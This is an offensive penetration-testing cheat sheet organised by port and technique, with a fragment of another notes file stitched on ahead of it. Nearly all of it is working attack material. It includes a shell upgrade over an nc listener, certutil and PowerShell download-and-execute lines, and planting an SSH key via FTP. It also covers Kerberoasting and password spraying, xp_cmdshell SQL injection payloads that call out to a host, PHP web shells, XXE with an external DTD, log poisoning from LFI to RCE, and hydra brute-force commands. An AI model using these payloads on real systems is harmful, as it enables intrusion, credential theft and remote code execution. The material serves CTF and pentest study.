www-data@machine:/var/www/html$ python3 -c "import pty;pty.spawn('/bin/bash')"
<html$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@machine:/var/www/html$ ^Z
[1]+ Stopped nc -nlvp 443
root@kali:# stty raw -echo
----------------------Here we need to type `fg` and press Enter `Twice`
root@kali:# nc -nlvp 443
www-data@machine:/var/www/html$ export TERM=xterm
```
#### Transfer Files from Host to Target Machine
- Use `python -m SimpleHTTPServer` in the host folder.
- Use Apache and put files in `/var/www/html/` folder.
- If Tomcat is Opened, upload the file/payload using the Admin panel.
- If wordpress is running, upload the file as plugin.
- In Windows Victim, use `certutil -urlcache -f http://<HOST_IP>/<FILE_NAME> <OUTPUT_FILE_NAME>`
- In Windows, Using Powershell: `PS C:\Users\User\Desktop> IEX(New-Object Net.WebClient).downloadString('http://<HOST_IP>:8000/jaws-enum.ps1')`
#### FTP
If we were able to access FTP, we can upload SSH Key to login without password.
```
> $ ftp <HOST_IP>
Connected to <HOST_IP>.
220 ProFTPD 1.3.5a Server (Debian) [::ffff:<HOST_IP>]
Name (<HOST_IP>:root): notch
331 Password required for notch
Password:
230 User notch logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put id_rsa.pub
ftp> rename id_rsa.pub authorized_keys
```
### Reconnoitre
Security tool for multithreaded information gathering and service enumeration whilst building directory structures to store results, along with writing out recommendations for further testing.
- [Link](https://github.com/codingo/Reconnoitre)
```
> $ reconnoitre -t 10.10.10.37 -o `pwd` --services`
```
|
# EzpzCheatSheet
##
##
#
https://raw.githubusercontent.com/H0j3n/EzpzCheatSheet/main/README.md
#
##
##
This CheatSheet will not have much explanation. It just a commands that has been used pwning all of the machines from various platform and something that I have encounter before. Also any notes, CTF and others that help me.
Also, do check this notes here [https://github.com/aniqfakhrul/archives](https://github.com/aniqfakhrul/archives) !
# A. Ports
### Port 21 (FTP)
```bash
=> Commands
$ wget -m --no-passive ftp://anonymous:[email protected]
$ ftp 10.10.10.10 5581
```
### Port 22 (SSH)
```bash
=> Install
$ sudo apt install openssh-server
=> Commands
$ ssh [email protected]
$ ssh [email protected] -i id_rsa
=> Nmap
=> Service
$ sudo systemctl status ssh
$ sudo systemctl enable ssh
$ sudo systemctl start ssh
=> References
$ https://www.cyberciti.biz/faq/ubuntu-linux-install-openssh-server/
```
### Port 25 (SMTP)
```bash
=> Nmap
$
=> Enum Users
$ smtp-user-enum -M VRFY -U /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -t 10.10.10.10
=> Swaks (Send Email)
$ swaks --to [email protected] --from [email protected] --header "Subject: Welcome" --body "Enjoy your stay!" --server 10.10.10.10
```
### Port 53 (DNS)
```bash
=> Install
$ sudo apt install dnsutils
=> Nmap
$ nmap -n --script "(default and *dns*) or fcrdns or dns-srv-enum or dns-random-txid or dns-random-srcport" 10.10.10.10
=> Nslookup
$ nslookup 10.10.10.10
* server 10.10.10.10
* 10.10.10.10
=> Dig
$ dig bank.local axfr @10.10.10.10
=> Host
$ host -t ns megacorpone.com
```
### Port 80 (Http)
```bash
=> Install Apache2
$ sudo apt install apache2
=> Service
$ sudo systemctl status apache2
$ sudo systemctl enable apache2
$ sudo systemctl start apache2
=> References
$ https://www.digitalocean.com/community/tutorials/how-to-install-the-apache-web-server-on-ubuntu-20-04
```
### Port 88 (Kerberos)
```bash
=> Nmap
=> Enumerate Users
$ kerbrute userenum -d bank.local --dc 10.10.10.10 /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
=> Bruteforce User
$ kerbrute bruteuser -d bank.local --dc 10.10.10.10 rockyou.txt nik
=> Passwword Spray
$ kerbrute passwordspray -d bank.local --dc 10.10.10.10 user.txt 'Password@123!'
=> Kerberoasting
$ GetUserSPNs.py bank.local/nik:'Password@123!' -dc-ip 10.10.10.10 -request -outputfile output.txt
$ 13100 hashcat mode
=> bloodhound-python
$ bloodhound-python -u 'nik' -p 'Password@123!' -d 'bank.local' -ns 10.10.10.10
$ bloodhound-python -u 'nik' --hashes 'aad3b435b51404eeaad3b435b51404ee:f220d3988deb3f516c73f40ee16c431d' -d 'bank.local' -ns 10.10.10.10
```
### Port 110 , 995 (POP3)
```bash
=> Nmap
=> Banner Grabbing
$ nc -nv 10.10.10.10 110
$ openssl s_client -connect 10.10.10.10:995 -crlf -quiet
=> Connect
$ telnet 10.10.10.10 110
* USER nik
* PASS Password@123!
* list
* retr 1
* quit
```
### Port 135 , 593 (RPC)
```bash
=> Nmap
=> Rpcclient
$ rpcclient -U '' -N 10.10.10.10
=> Rpcclient Commands
$ enumdomusers
$ netshareenum
$ netshareenumall
$ srvinfo
$ queryuser 500
$ querydispinfo
$ enumdomains
$ enumprivs
```
### Port 139,445 (SMB)
```bash
=> Install
$ sudo apt install samba
=> Service
$ sudo systemctl status smbd
$ sudo systemctl start smbd
$ sudo systemctl stop smbd
=> Configuration file
$ /etc/samba/smb.conf
$ sudo smbpasswd -a username
=> Nmap
$ nmap --script "safe or smb-enum-*" -p 445 10.10.10.10
$ nmap --script smb-vuln* -p 137,139,445 10.10.10.10
=> Smbmap
$ smbmap -H 10.10.10.10
$ smbmap -H 10.10.10.10 -u raj -p 123
$ smbmap -H 10.10.10.10 -P 139
=> Smbclient
$ smbclient -L 10.10.10.10
$ smbclient -N \\\\10.10.10.10\\Users -c "prompt OFF;recurse ON;mget *"
$ smbclient -N \\\\10.10.10.10\\Users -c "prompt OFF;recurse ON;ls"
$ smbclient -U 'nik' \\\\10.10.10.10\\Data -c "prompt OFF;recurse ON;mget *" 'Password@123!'
$ smbclient -U 'nik' \\\\10.10.10.10\\Data -c "prompt OFF;recurse ON;ls" 'Password@123!'
$ smbclient -U 'nik' \\\\10.10.10.10\\Data -c "get \Windows\test.txt" 'Password@123!' -t 10000
=> Smbget
$ smbget -R smb://10.10.10.10/users$/nik/nik.xml -U 'nik'
=> Crackmapexec
$ crackmapexec smb --gen-relay-list targets.txt 10.10.10.0/24
$ crackmapexec smb 10.10.10.10 -u 'nik' -p 'Password@123!' -X whoami --amsi-bypass /tmp/amsiibypass
$ crackmapexec smb 10.10.10.10 -u 'nik' -p 'Password@123!' -x whoami
$ crackmapexec smb 10.10.10.10 -u 'nik' -H hash_uniq.txt
=> Enum4linux
$ enum4linux 10.10.10.10
$ enum4linux -u "user" -p "password" -a 10.10.10.10
$ for i in $(cat list.txt); do enum4linux -a $i;done
=> References
$ https://ubuntu.com/tutorials/install-and-configure-samba
```
### 143,993 (IMAP)
```bash
=> Nmap
$ nmap -sV --script imap-brute -p 143 10.10.10.10
```
### Port 161, 162 (SNMP - UDP)
```bash
=> Install
$ pip install snmpclitools
$ sudo apt-get install snmp-mibs-downloader
=> Snmp-check
$ snmp-check 10.10.10.10 -c public
=> Snmpwalk
$ snmpwalk -v1 -c public 10.10.10.10
$ snmpwalk -c public 10.10.10.10
$ snmpwalk -v1 -c public 10.10.10.10 1
$ snmpwalk -v1 -c public 10.10.10.10 2
$ snmpwalk -v 1 -c public 10.10.10.10 NET-SNMP-EXTEND-MIB::nsExtendOutputFull
$ snmpwalk -m +MY-MIB -v 2c -c public 10.10.10.10 nsExtendObjects
$ snmpwalk -m +MY-MIB -v 1 -c public 10.10.10.10 nsExtendObjects
$ snmpwalk -m ALL -v 2c -c public 10.10.10.10 nsExtendObjects
=> Onesixtyone
$ onesixtyone -c /path/to/seclists/Discovery/SNMP/snmp-onesixtyone.txt -i ip.txt
```
### Port 623 (IPMI - UDP)
```bash
=> Nmap
$ nmap -n-sU -p 623 10.10.10.10
=> Metasploit
$ use auxiliary/scanner/ipmi/ipmi_cipher_zero
$ use auxiliary/scanner/ipmi/ipmi_version
=> Authentication Bypass Cipher 0
$ ipmitool -I lanplus -C 0 -H 10.10.10.10 -U Username -P Password user list
=> Default Credentials
Administrator:<8 character string>
admin:admin
root:calvin
root:changeme
ADMIN:ADMIN
=> References
$ https://book.hacktricks.xyz/pentesting/623-udp-ipmi
$ https://www.tzulo.com/crm/knowledgebase/47/IPMI-and-IPMITOOL-Cheat-sheet.html
```
### Port 636 (LDAP)
```bash
=> Nmap
$ nmap -n -sV --script "ldap* and not brute" 10.10.10.10
=> LdapSearch
$ ldapsearch -h 10.10.10.10 -x -b 'DC=bank,DC=local' -s sub
$ ldapsearch -LLL -x -H ldap://10.10.10.10 -b '' -s base '(objectclass=*)'
$ ldapsearch -x -h 10.10.10.10 -D 'BANK\nik' -w 'Password@123!' -b 'CN=Users,DC=bank,DC=local'
$ ldapsearch -x -h 10.10.10.10 -D '[email protected]' -w 'Password@123!' -b 'CN=Users,DC=bank,DC=local'
$ ldapsearch -x -h 10.10.10.10 -D '[email protected]' -w 'Password@123!' -b 'CN=Users,DC=bank,DC=local' | grep -i <user> -C 40
$ ldapsearch -x -h 10.10.10.10 -D '[email protected]' -w 'Password@123!' -b 'DC=bank,DC=local' "(userAccountControl:1.2.840.113556.1.4.803:=524288)" samaccountname
=> Ldap Queries
=> find domain computers not dc
$ ([adsisearcher]"(&(objectCategory=computer)(!(userAccountControl:1.2.840.113556.1.4.803:=8192)))").findall()
=> find domain controllers
$ ([adsisearcher]"(&(objectCategory=computer)(userAccountControl:1.2.840.113556.1.4.803:=8192))").findall()
=> find all domain users
$ ([adsisearcher]"(&(objectcategory=user)(userAccountControl:1.2.840.113556.1.4.803:=65536))").findall()
=> Get samaccountname
$ ([adsisearcher]"(&(objectcategory=user)(userAccountControl:1.2.840.113556.1.4.803:=65536))").findall().Properties.samaccountname
```
### 873 (Rsync)
```bash
=> Nmap
$ nmap -sV --script "rsync-list-modules" -p 873 10.10.10.10
=> Command
$ rsync -av --list-only rsync://10.10.10.10/Modules
$ rsync -av rsync://10.10.10.101/Conf ./shared
$ rsync -av ./test.txt rsync://10.10.10.10/Modules/test.txt
=> References
$ https://book.hacktricks.xyz/pentesting/873-pentesting-rsync
```
### 1433 (MSSQL)
```code
=> Commands
$ SELECT @@version
$ SELECT DB_NAME()
$ SELECT name FROM master..sysdatabases;
=> Enable xp_cmdshell
$ sp_configure 'show advanced options', '1'
$ RECONFIGURE
$ sp_configure 'xp_cmdshell', '1'
$ RECONFIGURE
$ EXEC master..xp_cmdshell 'whoami'
=> Convert
$ select convert(varchar(100),0X54455354);
=> sqsh
$ sqsh -U sa -P password -S 10.10.10.10
* EXEC master..xp_cmdshell 'whoami'
* go
=> Playground
$ https://sqliteonline.com/
=> References
$ https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL%20Injection/MSSQL%20Injection.md
```
### 2049 (NFS MOUNT)
```bash
=> Nmap
$ nmap -sV --script=nfs-showmount <target>
=> Showmount
$ showmount -e 10.10.10.10
=> Mount
$ mount -t nfs 10.10.10.10:/home mnt
$ mount -o vers=3 -t nfs 10.10.10.10:/home mnt
```
### 3128 (SQUID PROXY)
```bash
=> Ffuf
$ ffuf -u 'http://10.10.10.10/FUZZ' -w common.txt:FUZZ -x http://10.10.10.10:3128
=> proxychains
$ echo "http 10.10.10.10 3128" >> /etc/proxychains.conf
* proxychains ssh [email protected]
```
### 3306 (MYSQL)
```bash
=> Commands
$ mysql -u root -p -h 10.10.10.10
$ mysql -u root -pPassword123 -e "use drupal;select * from users"
=> Bruteforce
$ hydra -l nik -p password.txt 10.10.10.10 mysql -t 30 -f
=> Check UDF
$ select * from msql.func;
=> Mysql Commands
$ select sys_exec('whoami');
```
### 3389 (RDP)
```bash
=> Nmap
$ nmap -p 3389 --script=rdp-vuln-* 10.10.10.10
=> Commands
$ xfreerdp /u:nik /p:'Password@123!' /cert:ignore /v:10.10.10.10
$ xfreerdp /u:admin /p:password /cert:ignore /v:10.10.10.10 /drive:share_mount,/opt/folder_to_mount
$ rdesktop -a 16 -z -u admin -p password 10.10.10.10
$ rdesktop -f -u "" 10.10.10.10
=> References
$ https://www.n00py.io/2021/05/dumping-plaintext-rdp-credentials-from-svchost-exe/
```
### 3632 (DISTCC)
```bash
=> Nmap
$ nmap -p 3632 10.10.10.10 --script distcc-exec --script-args="distcc-exec.cmd='id'"
```
### Port 6379 (REDIS)
```bash
=> Install
$ sudo apt-get install redis-tools
=> Commands
$ redis-cli -h 10.10.10.10
* keys *
* get pk:ids:User
* info
* client list
* CONFIG GET *
$ redis-cli -h 10.10.10.10 -p 6379 eval "dofile('//10.10.11.1//share')" 0
$ redis-cli -h 10.10.10.10 -p 6379 eval "dofile('/etc/passwd')" 0
=> redis-dump-go
$ https://github-com.translate.goog/yannh/redis-dump-go
=> Downloads
$ https://download.redis.io/releases/
=> References
$ https://book.hacktricks.xyz/pentesting/6379-pentesting-redis
```
### Port 8086 (InfluxDB)
```bash
=> User Enumeration
$ http://127.0.0.1:8086/debug/requests
=> Usage
$ curl -G "http://10.10.10.10:8086/query?pretty=true" -H "Authorization: Bearer <JWT>" --data-urlencode "q=show databases"
$ curl -G "http://10.10.10.10:8086/query?pretty=true" -H "Authorization: Bearer <JWT>" --data-urlencode "db=database" --data-urlencode "q=select * from \"tables\""
$ curl -G "http://10.10.133.227:8086/query?pretty=true" -H "Authorization: Bearer <JWT>" --data-urlencode "db=database" --data-urlencode "q=select * from times" --data-urlencode "epoch=s"
=> Commands
$ show databases
$ show measurements
$ show users
$ select * from tables
=> References
$ https://www.komodosec.com/post/when-all-else-fails-find-a-0-day
$ https://docs.influxdata.com/influxdb/v1.8/administration/authentication_and_authorization/
```
### 27017,27018 (MONGODB)
```bash
=> Commands
$ mongo localhost:27017/myplace -u nik -p Password123
* show dbs
* use <db>
* show collections
* db.<collection found>.find()
* db.<collection found>.insert( { _id: 1, cmd: "curl 10.10.14.4/test"} )
```
# B. Tools/Techniques
### Nali
```bash
# Download/Install
https://github.com/zu1k/nali
go get -u -v github.com/zu1k/nali
# Usage
echo 6.6.6.6 | nali
nali 1.2.3.4
nali 1.2.3.4 4.3.2.1 123.23.3.0
nslookup nali.lgf.im 8.8.8.8 | nali
nslookup google.com | nali
```
### Port Knocking
```bash
=> Commands
$ knocker.py -p 8890,7000,666 10.10.10.10
$ for i in 571 290 911;do nmap -n -v0 -Pn --max-retries 0 -p $i 10.10.10.10;done
$ knock 10.10.10.10 7000:666:8890
=> Permutation (Port)
$ python -c 'import itertools; print list(itertools.permutations(\[8890,7000,666\]))' | sed 's/), /\\n/g' | tr -cd '0-9,\\n' | sort | uniq > permutation.txt
```
### Port Scanning
```bash
# No netstat or lsof
$ declare -a array=($(tail -n +2 /proc/net/tcp | cut -d":" -f"3"|cut -d" " -f"1")) && for port in ${array[@]}; do echo $((0x$port)); done
$ declare -a array=($(tail -n +2 /proc/net/tcp | cut -d":" -f"3"|cut -d" " -f"1")) && for port in ${array[@]}; do echo $((0x$port)); done | sort | uniq
$ https://www.commandlinefu.com/commands/view/15313/check-open-ports-without-netstat-or-lsof
# Another Port Scanning
$ for i in {1..65535};do (echo < /dev/tcp/127.0.0.1/$i) &>/dev/null && printf "\n[+] Open Port at\n: \t%d\n" "$i" || printf "."; done
```
### Curl Commands
```bash
# Commands
$ curl -XGET -G -b 'PHPSESSID=cnc4ofdvpm1770nodu7lcbte46' 'http://localhost/tracks.php' --data-urlencode "id=9999 union select 1,database(),3-- -"
```
### Shodan
```bash
# Install
easy_install shodan
# Commands
shodan init "<API_KEY"
shodan domain example.com
```
### SQL Injection
```bash
[MYSQL]
=> Get Current Database
$ database()
=> Get Database
$ UNION SELECT table_schema FROM information_schema.tables
=> Get Table Name
$ UNION SELECT table_name FROM information_schema.tables WHERE table_schema == "database"
=> Get Column Name
$ UNION SELECT table_name, column_name FROM information_schema.columns
=> ===Time Based===
=> Get Database
$ (SELECT sleep(5) from dual where substring(database(),1,1)='h')
$ (SELECT sleep(5) from dual where substring(database(),2,1)='h')
=> Get Tables
$ (SELECT sleep(5) from information_schema.tables where table_name LIKE '%hotel%')
=> Get Columns
$ (SELECT sleep(5) from information_schema.columns where column_name LIKE '%room%' AND table_name='hotel')
=> Extract
$ IF((select MID(user,1,1) from mysql.user limit 0,1)='D' , sleep(5),0)
=> Extra
$ (select IF(500>1000, "nothing", sleep(5)))
=> ===Union Based===
=> Get Database
$ 9999 union select 1,database(),3,4,5
=> Get Tables
$ 9999 union select 1,group_concat(table_name),3,4,5 from information_schema.tables where table_schema like "%hotel%"
=> Get Columns
$ 9999 union select 1, group_concat(column_name),3,4,5 from information_schema.columns where table_name like "%room%"
=> Extract
$ 9999 union select 1,group_concat(user,":",password),3,4,5 from mysql.user
=> ===Blind===
[WHERE]
$ ' and password like 'k%'--
=> Write File
$ Set Global General_Log_File = '/tmp/test.php';
$ Select '<?php system($_GET[]); ?>';
$ select '<?php system($_GET["cmd"]); ?>' into outfile 'C:/xampp/htdocs/shell4.php'
=> Read File
$ load_file("/etc/passwd");
[ORACLE]
=> Get Current Database
$ union SELECT SYS.DATABASE_NAME,'b',1 FROM v$version--
=> Get All Tables
$ ' union SELECT table_name,'b',1 FROM all_tables--
=> Get Columns
$ ' union SELECT column_name,'b',1 FROM all_tab_columns WHERE table_name = 'TABLE'--
=> Extract
$ ' union SELECT USERNAME,'b',1 FROM TABLE--
$ ' union SELECT USERNAME||':'||PASSWORD,'',1 FROM TABLE--
[MSSQL]
=> Payload (Encounter Before)
$ A';waitfor delay '0:0:00';--
$ ' OR 1=1 OR 'A' LIKE 'A
$ ';EXEC master..xp_cmdshell 'powershell.exe -c curl http://10.10.10.10/';--
$ ';EXEC master..xp_cmdshell 'powershell.exe -c iwr http://10.10.10.10/';--
=> Check File exist or Not
=> Corect Path
$ ';DECLARE @isExists INT ;EXEC xp_fileexist 'C:\windows\win.ini', @isExists OUT Select @isExists;IF(@isExists=1) WAITFOR DELAY '0:0:10' ELSE WAITFOR DELAY '0:0:0' ;--
=> Wrong Path
$ ';DECLARE @isExists INT ;EXEC xp_fileexist 'C:\windows\win2.ini', @isExists OUT Select @isExists;IF(@isExists=1) WAITFOR DELAY '0:0:10' ELSE WAITFOR DELAY '0:0:0' ;--
=> Check Directory/Files Exist Or Not
=> Correct
$ ';DECLARE @rc INT;EXEC @rc=master..xp_cmdshell 'IF EXIST "C:\windows\" (Exit 1) ELSE (Exit 0)',no_output;IF(@rc=1) WAITFOR DELAY '0:0:10' ELSE WAITFOR DELAY '0:0:0' ;--
=> Wrong
$ ';DECLARE @rc INT;EXEC @rc=master..xp_cmdshell 'IF EXIST "C:\windows2\" (Exit 1) ELSE (Exit 0)',no_output;IF(@rc=1) WAITFOR DELAY '0:0:10' ELSE WAITFOR DELAY '0:0:0' ;--
=> Check Hostname
$ ';DECLARE @rc INT;EXEC @rc=master..xp_cmdshell 'powershell.exe -c "IF(((hostname)[0] -eq [char]67)){EXIT 1} ELSE {EXIT 2}"',no_output;IF(@rc=1) WAITFOR DELAY '0:0:10' ELSE WAITFOR DELAY '0:0:0' ;--
=> Check APPDATA Path
$ ';DECLARE @rc INT;EXEC @rc=master..xp_cmdshell 'powershell.exe -c "IF(($env:APPDATA[0] -eq [char]67)){EXIT 1} ELSE {EXIT 2}"',no_output;IF(@rc=1) WAITFOR DELAY '0:0:10' ELSE WAITFOR DELAY '0:0:0' ;--
=> Check Substring
=> Correct
$ ';DECLARE @rc INT;EXEC @rc=master..xp_cmdshell 'powershell.exe -c "IF(((Get-ChildItem -Path C:\ -Force -Directory)[0].fullName[0] -eq [char]67)){EXIT 1} ELSE {EXIT 2}"',no_output;IF(@rc=1) WAITFOR DELAY '0:0:10' ELSE WAITFOR DELAY '0:0:0' ;--
=> Wrong
$ ';DECLARE @rc INT;EXEC @rc=master..xp_cmdshell 'powershell.exe -c "IF(((Get-ChildItem -Path C:\ -Force -Directory)[0].fullName[0] -eq [char]66)){EXIT 1} ELSE {EXIT 2}"',no_output;IF(@rc=1) WAITFOR DELAY '0:0:10' ELSE WAITFOR DELAY '0:0:0' ;--
=> Powershell IF ELSE
$ ';DECLARE @rc INT;EXEC @rc=master..xp_cmdshell 'powershell.exe -c IF ("1" -eq "1") {EXIT 1} ELSE {EXIT 0}',no_output;IF(@rc=1) WAITFOR DELAY '0:0:10' ELSE WAITFOR DELAY '0:0:0' ;--
$ ';DECLARE @rc INT;EXEC @rc=master..xp_cmdshell 'powershell.exe -c IF (1 -eq 1) {EXIT 1} ELSE {EXIT 0}',no_output;IF(@rc=1) WAITFOR DELAY '0:0:10' ELSE WAITFOR DELAY '0:0:0' ;--
$ ';DECLARE @rc INT;EXEC @rc=master..xp_cmdshell 'powershell.exe -c IF (echo 1) {EXIT 1} ELSE {EXIT 0}',no_output;IF(@rc=1) WAITFOR DELAY '0:0:10' ELSE WAITFOR DELAY '0:0:0' ;--
$ ';DECLARE @rc INT;EXEC @rc=master..xp_cmdshell 'powershell.exe -c IF ( Test-Path C:\ ) {EXIT 1} ELSE {EXIT 0}',no_output;IF(@rc=1) WAITFOR DELAY '0:0:10' ELSE WAITFOR DELAY '0:0:0' ;--
$ ';DECLARE @rc INT;EXEC @rc=master..xp_cmdshell 'powershell.exe -c "IF(Get-ChildItem -Path C:\){EXIT 1} ELSE {EXIT 2}"',no_output;IF(@rc=1) WAITFOR DELAY '0:0:10' ELSE WAITFOR DELAY '0:0:0' ;--
=> Simple IF ELSE
$ ';DECLARE @value INT = 1;IF(@value=1) WAITFOR DELAY '0:0:10' ELSE WAITFOR DELAY '0:0:0' ;--
=> Payload (Enable xp_cmdshell)
$ ';sp_configure 'show advanced options', '1';RECONFIGURE;--
$ ';sp_configure 'xp_cmdshell', '1';RECONFIGURE;--
=> Time Based
$ ;waitfor delay '0:0:10'--
$ );waitfor delay '0:0:10'--
$ ';waitfor delay '0:0:10'--
$ ');waitfor delay '0:0:10'--
$ ));waitfor delay '0:0:10'--
=> References
$ https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL%20Injection/MSSQL%20Injection.md
$ https://www.sqlservercentral.com/forums/topic/determining-whether-a-directory-exists-xp_dirtree-xp_subdirs
[SQLITE]
=> Command
$ sqlite3 databse.db
$ .tables
$ select * from user;
$ .schema user
$ UPDATE user SET passwd = "" where id 2;
```
### XXE Injection
```
=> Payload (1)
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE replace [<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd"> ]>
<report>
<title>&xxe;</title>
<writer>John</writer>
</report>
=> Payload (2)
# send this on the application
<?xml version="1.0" ?>
<!DOCTYPE message [
<!ENTITY % ext SYSTEM "http://10.10.10.10/poc.dtd">
%ext;
]>
<message></message>
# content of poc.dtd
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY % error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;
=> References
$ https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/XXE%20Injection/README.md
```
### GraphQL Injection
```bash
# Introspection
{"query":"{\r\n __schema {\r\n queryType { name }\r\n mutationType { name }\r\n subscriptionType { name }\r\n types {\r\n ...FullType\r\n }\r\n directives {\r\n name\r\n description\r\n locations\r\n args {\r\n ...InputValue\r\n }\r\n }\r\n }\r\n }\r\n\r\n fragment FullType on __Type {\r\n kind\r\n name\r\n description\r\n fields(includeDeprecated: true) {\r\n name\r\n description\r\n args {\r\n ...InputValue\r\n }\r\n type {\r\n ...TypeRef\r\n }\r\n isDeprecated\r\n deprecationReason\r\n }\r\n inputFields {\r\n ...InputValue\r\n }\r\n interfaces {\r\n ...TypeRef\r\n }\r\n enumValues(includeDeprecated: true) {\r\n name\r\n description\r\n isDeprecated\r\n deprecationReason\r\n }\r\n possibleTypes {\r\n ...TypeRef\r\n }\r\n }\r\n\r\n fragment InputValue on __InputValue {\r\n name\r\n description\r\n type { ...TypeRef }\r\n defaultValue\r\n }\r\n\r\n fragment TypeRef on __Type {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n }\r\n }\r\n }\r\n }\r\n }\r\n }\r\n }\r\n }"}
# Query
{"query":"{\r\n AllNotes\r\n {\r\n id,author,title\r\n }\r\n }"}
# References
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/GraphQL%20Injection
https://apis.guru/graphql-voyager/
```
### Hydra
```bash
=> Export Proxy
export HYDRA_PROXY=connect://127.0.0.1:8080
=> Install
sudo apt-get install hydra-gtk
=> Commands
hydra -l nik -p rockyou.txt 10.10.10.10 ssh -t 30 -f
hydra -L user.txt -P pass.txt 10.10.10.10 ssh -t 30 -f
hydra -L user.txt -P pass.txt 10.10.10.10 ssh -s 2222 -t 30 -f
=> Json
hydra -l admin -P rockyou.txt localhost http-post-form '/api/login:{"username"\:"^USER^","password"\:"^PASS^","recaptcha"\:""}:Forbidden' -V -f
=> Json (Bypass WAF - User agent Hydra)
hydra -l admin -P rockyou.txt localhost http-post-form '/api/login:{"username"\:"^USER^","password"\:"^PASS^"}:H=User-Agent\: Mozilla/5.0:H=Content-Type\: application/json:F=Wrong credentials' -V -f
=> POST
hydra -l admin -P rockyou.txt 10.10.10.10 -s 30609 http-post-form "/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Submit=Sign+in:F=loginError"
=> GET
hydra -l user -P rockyou.txt 10.10.10.10 http-get /
```
### KeyHacks
```
# References
https://github.com/streaak/keyhacks
```
### JsonBrute
```bash
# Download
https://github.com/Jake-Ruston/JSONBrute
#Example 1
python3 jsonbrute.py --url http://localhost/v2/login --wordlist rockyou.txt --data "username=user, password=FUZZ" --code 200
#Example 2
python3 jsonbrute.py --url http://localhost/api/login --wordlist rockyou.txt --data "username=admin, password=FUZZ, recaptcha= " --code 200 --verbose
```
### Wfuzz
```bash
#PROXY (-p)
wfuzz -u http://localhost/authenticate -w test.txt -d "uname=admin&psw=FUZZ&remember=on" -p 127.0.0.1:8080 -H "Referer: http://localhost/authenticate"
#COOKIES (-b)
wfuzz -u http://localhost/admin/FUZZ.php -w big.txt -b PHPSESSID=1e28or9cmi6ua05d78tov7j7t4 --hc 404
#POST & output in url (/?login=username_incorrect)
wfuzz -u http://localhost/login -w users.txt -w pass.txt -d "username=FUZZ&password=FUZ2Z"
```
### Gobuster
```bash
# Commands
# Subdomain/Vhost
gobuster vhost -r --url http://bank.local/ --wordlist subdomains-top1million-110000.txt -t 50
gobuster vhost -k -r --url https://bank.local/ --wordlist subdomains-top1million-110000.txt -t 50
```
### Vault
```bash
# Commands
vault kv list ssh/roles/
vault kv get secret/creds
vault kv put secret/creds passcode=my-long-passcode
vault ssh -mode=otp -role=my-role root@localhost
# References
https://www.vaultproject.io/
https://www.vaultproject.io/docs/commands/ssh
```
### Ffuf
```bash
# Install
# Commands
ffuf -u 'http://10.10.10.10/FUZZ' -w common.txt:FUZZ -e .php,.html,.txt,.bak -t 50
ffuf -u 'https://FUZZ.bank.local' -w subdomains-top1million-20000.txt:FUZZ -t 30
ffuf -u 'http://10.10.10.10/' -w sqli.txt:FUZZ -X POST -H "Content-Type: application/x-www-form-urlencoded" -d "username=FUZZ&password=FUZZ" -fc 200
ffuf -u 'https://10.10.10.10/FUZZ' -w common.txt:FUZZ -e .txt -t 1 -fs 1508 -fl 4
# Subomdina/Vhost
ffuf -ic -c -u "http://bank.local/" -H "Host: FUZZ.bank.local" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt:FUZZ -fc 301
# POST Method
ffuf -u 'http://10.10.10.10/main/wp-login.php' -w user.txt:USER -w pass.txt:PASS -X POST -H "Content-Type: application/x-www-form-urlencoded" -d "log=USER&pwd=PASS&wp-submit=Log+In"
ffuf -u 'http://10.10.10.10/login.php' -w user.txt:FUZZ -w pass.txt:FUZ2Z -X POST -H "Content-Type: application/x-www-form-urlencoded" -d "user=FUZZ&pass=FUZ2Z" --fc 200
ffuf -u 'http:/10.10.10.10/login.php' -w user.txt:FUZZ -w pass.txt:FUZ2Z -X POST -H "Content-Type: application/x-www-form-urlencoded" -d "user=FUZZ&pass=FUZ2Z"
# With Cookie
ffuf -u "http://10.10.10.10/FUZZ" -w common.txt:FUZZ -t 1 -b "cookie1=asdasdasd;cookie2=asdasdasd"
# Timeout
ffuf -u "http://10.10.10.10/FUZZ" -w common.txtt:FUZZ -e .txt,.html -t 1 -timeout 40 -fs 200
# With proxy
ffuf -u 'http://10.10.10.10/FUZZ' -w common.txt:FUZZ -t 30 -e .php,.html,.txt -x http://10.10.10.10:3128
```
### Uploading Files
```bash
Change content-type
* text/html
* image/gif
* image/jpeg
extension
* .png.php
* .php.png
* .php%00.png
* .phtml
# Php content
<?php system($_GET['cmd']);?>
```
### Local File Inclusion (LFI)
```bash
# References
-> https://book.hacktricks.xyz/pentesting-web/file-inclusion
===PHP Wrapper===
php://filter/convert.base64-encode/resource=index.php
pHp://FilTer/convert.base64-encode/resource=index.php
php://filter/read=string.rot13/resource=index.php
=======Linux======
# Wordlists
/var/log/mail.log
/etc/passwd
/etc/ldap.secret
/etc/shadow
/etc/hosts
/etc/knockd.conf
/etc/exports
/proc/<PID>/cmdline
=======LFI To RCE========
#-----[/var/log/mail.log]-----
nc 10.10.10.10 25
HELO test
MAIL FROM: "test <?php system($_GET['cmd']);?>"
RCPT TO: root
DATA
.
#RCE
?page=/var/log/mail&cmd=ls -la
#-----[/var/log/apache2/access.log]-----
curl http://10.10.10.10 -A '<?php system($_GET["cmd"]); ?>'
#RCE
?book=../../../../../../var/log/apache2/access.log&cmd=ls -la
#-----[/var/mail/USER]-----
nc 10.10.10.10 25
HELO test
MAIL FROM: www-data@solstice
RCPT TO:www-data@solstice
DATA
<?php system($_GET["cmd"]); ?>
.
#RCE
?book=../../../../../../var/mail/www-data&cmd=ls -la
======Windows======
# Wordlists
